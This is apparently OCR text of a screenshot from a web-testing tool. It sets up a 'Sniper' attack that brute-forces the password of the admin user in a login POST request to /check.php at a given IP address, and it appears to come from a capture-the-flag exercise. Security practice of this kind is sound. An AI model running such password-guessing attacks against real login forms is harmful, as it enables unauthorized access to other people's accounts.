 ? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
see help for full details.
攻击类型: 狙击手（Sniper）
1 POST /check.php HTTP/1.1
2 Host: 61.147.171.105:59692
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://61.147.171.105:59692/
8 Cookie: look-here=cookie.php
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 27
14
15 username=admin&password=§123§
添加 §
§清除
自动§
刷新